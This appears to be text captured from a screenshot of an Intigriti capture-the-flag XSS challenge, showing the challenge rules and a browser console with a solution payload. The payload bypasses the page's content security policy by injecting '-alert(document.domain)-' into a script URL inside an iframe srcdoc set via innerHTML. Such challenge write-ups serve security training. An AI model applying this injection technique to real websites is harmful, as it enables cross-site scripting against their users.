 challenge.intigriti.io
An embedded page on this page says
challenge.intigriti.io
OK
INTIG
g
Find a way to execute arbitrary javascript on this page and win a Burp Suite Pro
License.
Rules:
s challenge runs from April 13 until April 19, 11:59 PM CET.
Waiting for challenge.intigriti.io...
Elements Console Sources Network Performance Memory Application Security Audits
top Filter Default levels
var jsLocation = "https://challenge.intigriti.io/reasons/something_else.txt'-alert(document.domain)-'";
var cspBypass = `<script src="${jsLocation}"></script>`;
var iframe = document.createElement("iframe");
iframe.srcdoc = cspBypass;
var framedCspBypass = iframe.outerHTML;
var reason = document.getElementById("reason");
reason.innerHTML = framedCspBypass;
"<iframe srcdoc="<script src=&quot;https://challenge.intigriti.io/reasons/something_else.txt'-alert(document.domain)-'&quot;></script>"></iframe>"